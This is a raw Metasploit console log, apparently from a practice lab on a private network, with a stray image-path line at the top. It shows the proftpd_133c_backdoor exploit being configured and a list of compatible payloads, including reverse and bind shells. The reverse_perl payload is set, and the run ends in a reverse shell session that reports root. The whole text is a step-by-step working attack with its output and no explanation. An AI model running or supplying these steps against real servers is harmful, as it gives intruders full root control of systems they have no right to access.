 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.0.145
lhost => 192.168.0.145
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 192.168.0.130
rhost => 192.168.0.130
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 5
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.0.145:4444
[*] 192.168.0.130:21 - Sending Backdoor Command
[*] Command shell session 1 opened (192.168.0.145:4444 -> 192.168.0.130:1030) at 2022-03-21 16:59:33 +0100
whoami
root
hostname
advanced2